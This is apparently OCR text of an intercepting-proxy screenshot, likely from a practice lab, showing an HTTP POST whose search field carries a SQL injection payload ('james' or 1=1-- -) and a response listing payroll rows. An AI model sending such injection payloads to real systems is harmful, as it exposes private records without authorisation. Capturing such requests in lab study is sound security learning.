 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.55.128:50137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://94.237.55.128:50137
0 Connection: keep-alive
1 Referer: http://94.237.55.128:50137/dashboard/dashboard.php
2 Cookie: PHPSESSID=nbt1re42pdm71kmcjg123u4uqt
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 search=james'+or+1=1--+-
Response
Pretty Raw Hex Render
\n
Payroll
Information
SEARCH
Name Month Amount Tax
Adam January 1337$
James March 1213$ 8%